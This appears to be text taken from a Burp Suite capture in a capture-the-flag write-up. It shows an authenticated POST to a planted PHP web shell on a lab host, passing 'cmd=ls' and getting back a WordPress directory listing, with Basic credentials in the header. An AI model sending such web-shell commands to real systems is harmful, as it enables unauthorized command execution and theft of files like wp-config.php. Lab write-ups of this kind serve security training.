 Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /webdav_test_inception/0x4rt3mis.php HTTP/1.1
2 Host: 10.10.10.67
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic d2ViZGF2X3Rlc3RlcjpiYWJ5Z3VybDY5
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 36
12
13 cmd=ls /var/www/html/wordpress_4.8.3
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Oct 2021 18:50:06 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 282
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 index.php
10 license.txt
11 readme.html
12 wp-activate.php
13 wp-admin
14 wp-blog-header.php
15 wp-comments-post.php
16 wp-config-sample.php
17 wp-config.php
18 wp-content
19 wp-cron.php
20 wp-includes
21 wp-links-opml.php
22 wp-load.php
23 wp-login.php
24 wp-mail.php
25 wp-settings.php
26 wp-signup.php
27 wp-trackback.php
28 xmlrpc.php
29